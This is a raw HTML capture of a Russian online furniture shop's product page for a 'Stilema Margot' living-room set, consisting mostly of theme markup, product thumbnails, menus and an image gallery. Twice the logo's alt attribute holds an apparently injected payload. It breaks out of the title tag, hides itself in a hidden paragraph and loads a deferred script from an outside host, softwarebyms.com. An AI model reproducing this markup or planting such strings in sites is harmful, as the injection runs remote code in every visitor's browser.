itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">0 €</span></div></div></div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://ambermebel.ru/katalog/1206-cp-mobili-aqua-mebel-dlya-vannoj.html" class="thumbnail product-thumbnail"><img src="https://ambermebel.ru/14868-side_product_default/cp-mobili-aqua-mebel-dlya-vannoj.jpg" alt="C.P. Mobili Aqua мебель для ванной" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://ambermebel.ru/14869-side_product_default/cp-mobili-aqua-mebel-dlya-vannoj.jpg" alt="C.P. Mobili Aqua мебель для ванной" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://ambermebel.ru/katalog/1206-cp-mobili-aqua-mebel-dlya-vannoj.html"><h6>C.P. Mobili Aqua мебель для ванной</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">0 €</span></div></div></div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://ambermebel.ru/katalog/1214-selli-home-prestige-spalnya.html" class="thumbnail product-thumbnail"><img src="https://ambermebel.ru/14990-side_product_default/selli-home-prestige-spalnya.jpg" alt="Selli Home Prestige спальня" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://ambermebel.ru/15010-side_product_default/selli-home-prestige-spalnya.jpg" alt="Selli Home Prestige спальня" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://ambermebel.ru/katalog/1214-selli-home-prestige-spalnya.html"><h6>Selli Home Prestige спальня</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">0 €</span></div></div></div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://ambermebel.ru/predmety-interera/1223-de-castelli-predmety-interera.html" class="thumbnail product-thumbnail"><img src="https://ambermebel.ru/15160-side_product_default/de-castelli-predmety-interera.jpg" alt="De Castelli предметы интерьера" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://ambermebel.ru/15161-side_product_default/de-castelli-predmety-interera.jpg" alt="De Castelli предметы интерьера" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://ambermebel.ru/predmety-interera/1223-de-castelli-predmety-interera.html"><h6>De Castelli предметы интерьера</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">0 €</span></div></div></div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://ambermebel.ru/rasprodazha-italyanskoj-mebeli/1245-krovat-madeira-skidka-30.html" class="thumbnail product-thumbnail"><img src="https://ambermebel.ru/15581-side_product_default/krovat-madeira-skidka-30.jpg" alt="Кровать Madeira с экспозиции, скидка 40%" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://ambermebel.ru/15580-side_product_default/krovat-madeira-skidka-30.jpg" alt="Кровать Madeira с экспозиции, скидка 40%" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://ambermebel.ru/rasprodazha-italyanskoj-mebeli/1245-krovat-madeira-skidka-30.html"><h6>Кровать Madeira с экспозиции, скидка 40%</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">0 €</span></div></div></div></div>						</div>
			
</div><main><div class="tvcms-loading-overlay"><div class="tvcms-loading-inner"><img class="logo img-responsive" src="https://ambermebel.ru/img/logo-1657533517.jpg" alt="ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"  height="51" width="205"/><img src="https://ambermebel.ru/themes/v3_drexel_35/assets/img/themevolty/tv_loading.gif" alt="" height="101" width="114"/></div></div><div class="tv-main-div " ><header id="header">    <div class="tvcmsdesktop-top-header-wrapper header-5" data-header-layout="5"><div class='tvheader-offer-wrapper tvforce-hide'></div><div class='container-fluid tvcmsdesktop-top-second hidden-md-down'><div class="container"><div class="row tvcmsdesktop-top-header-box"><div class='col-xl-4 col-lg-4 col-md-4 col-sm-12 tvheader-language-currency-wrapper'><div class="tvheader-language"></div><div class="tvheader-currency">    <div class="tvcms-header-currency tvheader-currency-wrapper" id="tvcmsdesktop-currency-selector"><button class="btn-unstyle tv-currency-btn"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 51.8 51.8" style="enable-background:new 0 0 51.8 51.8;" xml:space="preserve"><g><path style="fill:#222222;" d="M25.9,51.8c-6.9,0-13.4-2.7-18.3-7.6C2.7,39.3,0,32.8,0,25.9S2.7,12.5,7.6,7.6C12.5,2.7,19,0,25.9,0s13.4,2.7,18.3,7.6c4.9,4.9,7.6,11.4,7.6,18.3s-2.7,13.4-7.6,18.3C39.3,49.1,32.8,51.8,25.9,51.8L25.9,51.8z M25.9,3.2C13.4,3.2,3.2,13.4,3.2,25.9s10.2,22.7,22.7,22.7s22.7-10.2,22.7-22.7S38.4,3.2,25.9,3.2L25.9,3.2z M25.9,3.2"></path><path style="fill:#222222;" d="M25.9,24.3c-2.2,0-4-1.8-4-4s1.8-4,4-4s4,1.8,4,4c0,0.9,0.7,1.6,1.6,1.6c0.9,0,1.6-0.7,1.6-1.6c0-3.5-2.4-6.4-5.7-7.1v-1.8c0-0.9-0.7-1.6-1.6-1.6c-0.9,0-1.6,0.7-1.6,1.6v1.8c-3.2,0.7-5.7,3.6-5.7,7.1c0,4,3.3,7.3,7.3,7.3c2.2,0,4,1.8,4,4c0,2.2-1.8,4-4,4s-4-1.8-4-4c0-0.9-0.7-1.6-1.6-1.6c-0.9,0-1.6,0.7-1.6,1.6c0,3.5,2.4,6.4,5.7,7.1v1.8c0,0.9,0.7,1.6,1.6,1.6c0.9,0,1.6-0.7,1.6-1.6v-1.8c3.2-0.7,5.7-3.6,5.7-7.1C33.2,27.6,29.9,24.3,25.9,24.3L25.9,24.3z M25.9,24.3"></path></g></svg><span class="tv-currency-span">EUR €</span><i class="material-icons expand-more">&#xe313;</i></button><ul class="tv-currency-dropdown tv-dropdown"><li  class="current" > <a title="Евро" rel="nofollow" href="https://ambermebel.ru/mebel-dlya-gostinoj/318-stilema-margot-gostinaya.html?SubmitCurrency=1&amp;id_currency=2">EUR €</a></li><li > <a title="Российский рубль" rel="nofollow" href="https://ambermebel.ru/mebel-dlya-gostinoj/318-stilema-margot-gostinaya.html?SubmitCurrency=1&amp;id_currency=1">RUB ₽</a></li></ul></div></div></div><div class='col-xl-4 col-lg-4 col-md-4 col-sm-12 tvcms-header-logo-wrapper'><div class="hidden-sm-down tvcms-header-logo" id="tvcmsdesktop-logo"><div class="tv-header-logo"><a href="https://ambermebel.ru/"><img class="logo img-responsive" src="https://ambermebel.ru/img/logo-1657533517.jpg" alt="ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" height="35" width="201"></a></div></div></div><div class="col-xl-4 col-lg-4 col-md-4 col-sm-12 tvcmsheader-nav-right"><div class="tv-contact-account-cart-wrapper"><div class='tvcmssearch-wrapper' id="_desktop_search">    <div class="search-widget tvcmsheader-search" data-search-controller-url="//ambermebel.ru/search"><div class="tvsearch-top-wrapper"><div class="tvheader-sarch-display"><div class="tvheader-search-display-icon"><div class="tvsearch-open"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></div><div class="tvsearch-close"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 20 20" xml:space="preserve"><g><rect x="9.63" y="-3.82" transform="matrix(0.7064 -0.7078 0.7078 0.7064 -4.1427 10.0132)" width="1" height="27.641"></rect></g><g><rect x="9.63" y="-3.82" transform="matrix(-0.7064 -0.7078 0.7078 -0.7064 9.9859 24.1432)" width="1" height="27.641"></rect></g></svg></div></div></div><div class="tvsearch-header-display-wrappper tvsearch-header-display-full"><form method="get" action="//ambermebel.ru/search"><input type="hidden" name="controller" value="search" /><div class="tvheader-top-search"><div class="tvheader-top-search-wrapper-info-box"><input type="text" name="s" class='tvcmssearch-words' placeholder="Поиск " aria-label="Поиск" autocomplete="off" /></div></div><div class="tvheader-top-search-wrapper"><button type="submit" class="tvheader-search-btn" aria-label="Search"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="22px" height="22px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></button></div></form><div class='tvsearch-result'></div></div></div></div></div><div id='tvcmsdesktop-account-button'><div class="tv-header-account tv-account-wrapper tvcms-header-myaccount"><button class="btn-unstyle tv-myaccount-btn tv-myaccount-btn-desktop" name="User Icon" aria-label="User Icon"><i class='material-icons'>&#xe7fd;</i></button><ul class="dropdown-menu tv-account-dropdown tv-dropdown"><li class="tvcms-signin"><div id="tvcmsdesktop-user-info" class="tvcms-header-sign user-info tvheader-sign"><a href="https://ambermebel.ru/my-account" class="tvhedaer-sign-btn" title="Войдите в свой аккаунт" rel="nofollow"><i class="material-icons">&#xe7fd;</i><span class="tvhedaer-sign-span">Войти</span></a></div></li><li class="ttvcms-wishlist-icon"><script>var wishlistProductsIds='';var baseDir ='https://ambermebel.ru/';var static_token='2080c8fc5f5a5f3568e1920001393367';var isLogged ='0';var loggin_required='Вы должны войти в систему, чтобы управлять своим Избранным.';var added_to_wishlist ='Продукт был успешно добавлен в ваш список Избранное.	';var mywishlist_url='https://ambermebel.ru/module/tvcmswishlist/mywishlist';var isLoggedWishlist=false;</script><div id="_desktop_wishtlistTop" class="pull-right tvcmsdesktop-view-wishlist"><a class="wishtlist_top tvdesktop-wishlist" href="https://ambermebel.ru/module/tvcmswishlist/mywishlist"><div class="tvwishlist-icon"><i class='material-icons'>&#xe87d;</i></div><div class="tvwishlist-name"><span>Избранное</span><span class="cart-wishlist-number tvwishlist-number">(0)</span></div></a></div></li><li class="tvheader-compare"><div class="tvcmsdesktop-view-compare"><a class="link_wishlist tvdesktop-view-compare tvcmscount-compare-product" href="https://ambermebel.ru/module/tvcmsproductcompare/productcomparelist" title="Сравнить товар"><div class="tvdesktop-compare-icon"><i class='material-icons'>&#xe043;</i></div><div class="tvdesktop-view-compare-name"> Сравнить  <span class="count-product">(0)</span></div></a></div></li></ul></div></div><div id="_desktop_cart_manage" class="tvcms-header-cart">    <div id="_desktop_cart"><div class="blockcart cart-preview inactive tv-header-cart" data-refresh-url="//ambermebel.ru/module/ps_shoppingcart/ajax"><div class="tvheader-cart-wrapper tvcms-popup-block"><div class="tvheader-cart-btn-wrapper "><a rel="nofollow" href="JavaScript:void(0);" data-url='//ambermebel.ru/cart?action=show' title='Корзина'><div class="tvcart-icon-text-wrapper"><div class="tv-cart-icon tvheader-right-icon tv-cart-icon-main"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 45.6 38.4" style="enable-background:new 0 0 45.6 38.4;" xml:space="preserve"><path id="XMLID_24_" style="fill:#222222;" d="M45.6,5.8c0,0.1,0,0.1,0,0.2c0,0.1-0.1,0.2-0.1,0.3c-0.8,2.8-1.5,5.6-2.3,8.4c-0.9,3.1-1.7,6.3-2.6,9.4c-0.5,1.7-1.8,2.7-3.6,2.8c-0.4,0-0.9,0-1.3,0c0.2,0.1,0.3,0.2,0.5,0.2c2.2,0.7,3.9,2.7,4.1,4.9c0.2,2.4-1,4.7-3.1,5.7c-0.6,0.3-1.2,0.4-1.8,0.6c-0.5,0-1,0-1.5,0c-0.1,0-0.1-0.1-0.2-0.1c-2.6-0.5-4.7-2.7-4.8-5.2c-0.1-2.9,1.5-5.3,4.2-6c0.1,0,0.3-0.1,0.4-0.1c0,0,0,0,0,0c-5,0-10,0-15,0c0.1,0.1,0.3,0.1,0.5,0.2c2.2,0.7,3.9,2.7,4.1,4.9c0.2,2.4-1,4.7-3.1,5.7c-0.6,0.3-1.2,0.4-1.8,0.6c-0.5,0-1,0-1.5,0c-0.1,0-0.1-0.1-0.2-0.1c-2.5-0.5-4.4-2.4-4.7-5c-0.3-2.4,1-4.8,3.3-5.9c0.4-0.2,0.9-0.4,1.4-0.6c-0.4,0-0.7,0-1,0c-2.3,0-3.6-1.1-4.1-3.2C9.5,17.2,7.9,10.8,6.3,4.4C6.2,4,6.1,3.8,5.6,3.8c-1.2,0-2.5,0-3.7,0C1,3.8,0.3,3.2,0.1,2.4c-0.2-0.8,0.2-1.8,1-2.1C1.2,0.1,1.3,0.1,1.5,0C3.2,0,5,0,6.8,0c0,0,0.1,0.1,0.1,0.1c1.6,0.4,2.6,1.4,3,3c1.6,6.4,3.2,12.9,4.8,19.3c0.1,0.5,0.3,0.7,0.9,0.7c6.9,0,13.8,0,20.7,0c0.2,0,0.4,0,0.6,0c1.2-4.5,2.4-8.9,3.7-13.4c-8.7,0-17.5,0-26.2,0c-0.3-1.3-0.6-2.5-1-3.8C24.2,5.8,34.9,5.8,45.6,5.8z M19.2,32.6c0-1.1-0.8-1.9-1.9-1.9c-1.1,0-1.9,0.9-1.9,1.9c0,1,0.8,1.9,1.9,1.9C18.3,34.5,19.2,33.7,19.2,32.6z M34.5,30.7c-1.1,0-1.9,0.9-1.9,1.9c0,1.1,0.9,1.9,1.9,1.9c1,0,1.9-0.8,1.9-1.9C36.5,31.6,35.6,30.7,34.5,30.7z" /></svg></div><div class="tv-cart-cart-inner"><span class="tvcart-lable">Моя корзина</span><span class="cart-products-count"><i>(</i>0<i>)</i></span><span class="tv-cart-title">Товаров</span></div></div></a></div><div class="tvcmscart-show-dropdown"><div class="tvcart-no-product"><div class='tvcart-no-product-label'>Нет товаров в корзине</div></div></div></div></div></div></div></div></div></div></div></div><div class=" tvcms-header-menu-offer-wrapper"><div class="position-static tvcms-header-menu"><div class='tvcmsmain-menu-wrapper container'><div id='tvdesktop-megamenu' class="tvcmsheader-megamenu tvcmsheader-sticky"><div class="container_tv_megamenu"><div id="tv-menu-horizontal" class="tv-menu-horizontal clearfix"><ul class="menu-content"><li class="tvmega-menu-title">Mega Menu</li><li class="level-1  parent"><a href="https://ambermebel.ru/proizvoditeli-italjanskoj-mebeli"><span>Производители</span></a><span class="icon-drop-mobile"></span></li><li class="level-1  parent"><a href="https://ambermebel.ru/12-mebel-dlya-gostinoj"><span>Мебель для гостиной</span></a><span class="icon-drop-mobile"></span></li><li class="level-1 "><a href="https://ambermebel.ru/13-mebel-dlya-spalni"><span>Мебель для спальни</span></a><span class="icon-drop-mobile"></span></li></ul></div></div></div></div><div class="tvcmsdesktop-contact tvforce-hide">    <div id="_desktop_contact_link" class=""><div id="contact-link"><a href="tel:+7 812 493-4421"><div class="tv-contact-icon-main"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20.1px" height="20px" viewBox="0 0 50.1 50" style="enable-background:new 0 0 50.1 50;" xml:space="preserve"><path id="XMLID_25_" style="fill:#222222;" d="M0,11.3c0.2-0.6,0.2-1.3,0.5-1.8c0.6-1,1.2-1.9,2-2.8C4.2,4.9,6,3.1,7.8,1.3c1.7-1.7,4.7-1.7,6.4,0c2.5,2.5,5,5.1,7.4,7.6c1.4,1.5,2,3.1,1,5.2c-0.2,0.4-0.5,0.8-0.9,1.2c-1.1,1.1-2.2,2.3-3.4,3.4c-0.3,0.3-0.3,0.5-0.2,0.8c2.2,4.8,5.7,8.5,10.2,11.2c0.7,0.5,1.5,0.8,2.3,1.3c0.3,0.2,0.5,0.2,0.8-0.1c1.1-1.2,2.3-2.3,3.5-3.5c1.5-1.4,3.8-1.6,5.5-0.5c0.3,0.2,0.6,0.6,0.9,0.8c2.2,2.2,4.3,4.4,6.5,6.5c1,1,2,2,2.2,3.5c0,0.3,0,0.6,0,0.9c-0.2,1.5-1.1,2.5-2.2,3.5c-1.6,1.6-3.2,3.2-4.8,4.8c-0.4,0.3-0.8,0.6-1.2,0.9c-0.9,0.6-2,0.9-3.1,1.1c-0.3,0-0.6,0-1,0c-1-0.3-2.1-0.5-3-0.9c-8-3.3-15.1-7.8-21.1-14C7.5,28.5,2.6,21.1,0,12.4C0,12,0,11.7,0,11.3z M37.9,30.8c-0.1,0.2-0.2,0.3-0.4,0.5c-1.7,1.7-3.4,3.4-5.2,5.2c-0.2,0.3-0.4,0.3-0.8,0.2c-3.1-1.3-5.9-3-8.6-5c-4.5-3.4-7.5-7.8-9.5-13.1c-0.1-0.3-0.1-0.5,0.1-0.7c1.8-1.7,3.5-3.5,5.3-5.2c0.3-0.3,0.3-0.5,0-0.8c-2.5-2.5-4.9-5-7.4-7.6c-0.5-0.5-0.7-0.5-1.3,0C8.4,6.2,6.6,8.1,4.7,9.9c-0.8,0.8-1.1,1.7-0.7,2.8c3.3,8.6,8.3,16.1,15.1,22.3c5.3,4.7,11.3,8.2,17.8,10.8c1.3,0.5,2.5,0.3,3.5-0.7c1.8-1.8,3.6-3.6,5.5-5.5c0.1-0.1,0.2-0.3,0.3-0.4C43.5,36.5,40.7,33.7,37.9,30.8z" /></svg></div><div class="tv-contact-inner"><span class="tvcontact-lable">Свяжитесь с нами</span><span class="tv-call-main">+7 812 493-4421</span></div></a></div></div></div></div></div></div>    <div id='tvcms-mobile-view-header' class="hidden-lg-up tvheader-mobile-layout mh3 mobile-header-2 mobile-header-3" data-header-mobile-layout="3"><div class="tvcmsmobile-top-wrapper"><div class='tvmobileheader-offer-wrapper col-sm-12'></div></div><div class='tvcmsmobile-header-search-logo-wrapper tvcmsheader-sticky'><div class="tvcmsmobile-header-logo-right-wrapper col-md-12 col-sm-12"><div id='tvcmsmobile-header-logo'></div></div><div class="tvcmsmobile-header-menu col-md-12 col-sm-12"><div class="tvmobile-sliderbar-btn"><a href="Javascript:void(0);" title=""><i class='material-icons'>&#xe5d2;</i></a></div><div class="tvmobile-slidebar"><div class="tvmobile-dropdown-close"><a href="Javascript:void(0);"><i class='material-icons'>&#xe14c;</i></a></div><div id='tvmobile-megamenu'></div><div class="tvcmsmobile-contact"></div><div id='tvmobile-lang'></div><div id='tvmobile-curr'></div></div><div class="modal-backdrop-menu"></div></div><div class="tvcmsmobile-header-search col-md-12 col-sm-12"><div class="tvmobile-search-icon"><div class="tvheader-sarch-display"><div class="tvheader-search-display-icon"><div class="tvsearch-open"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="22px" height="22px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  "></polygon><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1"></circle><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5"></circle></g></svg></div><div class="tvsearch-close"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 20 20" xml:space="preserve"><g><rect x="9.63" y="-3.82" transform="matrix(0.7064 -0.7078 0.7078 0.7064 -4.1427 10.0132)" width="1" height="27.641"></rect></g><g><rect x="9.63" y="-3.82" transform="matrix(-0.7064 -0.7078 0.7078 -0.7064 9.9859 24.1432)" width="1" height="27.641"></rect></g></svg></div></div></div></div><div id="tvcmsmobile-account-button"></div><div id="tvmobile-cart"></div></div><div id="tvcmsmobile-search"></div></div></div></header><aside id="notifications"><div class="container"></div></aside><div id="wrapper"><div id="wrappertop"></div><div class="container  tv-left-layout"><nav data-depth="3" class="breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ambermebel.ru/"><span itemprop="name">Домой</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ambermebel.ru/12-mebel-dlya-gostinoj"><span itemprop="name">Мебель для гостиной</span></a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ambermebel.ru/mebel-dlya-gostinoj/318-stilema-margot-gostinaya.html"><span itemprop="name">Stilema Margot гостиная</span></a><meta itemprop="position" content="3"></li></ol></nav><div class="row"><div id="content-wrapper" class="col-sm-12"><div id="main" itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://ambermebel.ru/mebel-dlya-gostinoj/318-stilema-margot-gostinaya.html"><div class="tvproduct-page-wrapper"><div class="tvprduct-image-info-wrapper clearfix row product-1" data-product-layout="1">    <div class="col-md-6 tv-product-page-image"><div class="page-contents product-1" id="content"><div class="images-container"><div class="product-cover col-xl-10 col-sm-9"><div class="tvproduct-image-slider"><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><img class="js-qv-product-cover" src="https://ambermebel.ru/13686-large_default/stilema-margot-gostinaya.jpg" height="800" width="800" alt="Stilema Margot гостиная" title="Stilema Margot гостиная" itemprop="image" loading="lazy"><div class="layer" data-toggle="modal" data-target="#product-modal"><i class='material-icons'>&#xe3c2;</i></div></div></div><div class="tvvertical-slider col-xl-2 col-sm-3"><div class="product-images"><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/13686-medium_default/stilema-margot-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/13686-side_product_default/stilema-margot-gostinaya.jpg" class="thumb js-thumb  selected " data-image-medium-src="https://ambermebel.ru/13686-medium_default/stilema-margot-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/13686-large_default/stilema-margot-gostinaya.jpg" alt="Stilema Margot гостиная" title="Stilema Margot гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/2595-medium_default/stilema-margot-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/2595-side_product_default/stilema-margot-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/2595-medium_default/stilema-margot-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/2595-large_default/stilema-margot-gostinaya.jpg" alt="Stilema Margot гостиная" title="Stilema Margot гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/13691-medium_default/stilema-margot-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/13691-side_product_default/stilema-margot-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/13691-medium_default/stilema-margot-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/13691-large_default/stilema-margot-gostinaya.jpg" alt="Stilema Margot гостиная" title="Stilema Margot гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/2594-medium_default/stilema-margot-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/2594-side_product_default/stilema-margot-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/2594-medium_default/stilema-margot-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/2594-large_default/stilema-margot-gostinaya.jpg" alt="Stilema Margot гостиная" title="Stilema Margot гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/2601-medium_default/stilema-margot-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/2601-side_product_default/stilema-margot-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/2601-medium_default/stilema-margot-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/2601-large_default/stilema-margot-gostinaya.jpg" alt="Stilema Margot гостиная" title="Stilema Margot гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/13685-medium_default/stilema-margot-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/13685-side_product_default/stilema-margot-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/13685-medium_default/stilema-margot-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/13685-large_default/stilema-margot-gostinaya.jpg" alt="Stilema Margot гостиная" title="Stilema Margot гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/13687-medium_default/stilema-margot-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/13687-side_product_default/stilema-margot-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/13687-medium_default/stilema-margot-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/13687-large_default/stilema-margot-gostinaya.jpg" alt="Stilema Margot гостиная" title="Stilema Margot гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/13688-medium_default/stilema-margot-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/13688-side_product_default/stilema-margot-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/13688-medium_default/stilema-margot-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/13688-large_default/stilema-margot-gostinaya.jpg" alt="Stilema Margot гостиная" title="Stilema Margot гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/13689-medium_default/stilema-margot-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/13689-side_product_default/stilema-margot-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/13689-medium_default/stilema-margot-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/13689-large_default/stilema-margot-gostinaya.jpg" alt="Stilema Margot гостиная" title="Stilema Margot гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/13690-medium_default/stilema-margot-gostinaya.jpg" media="(max-width: 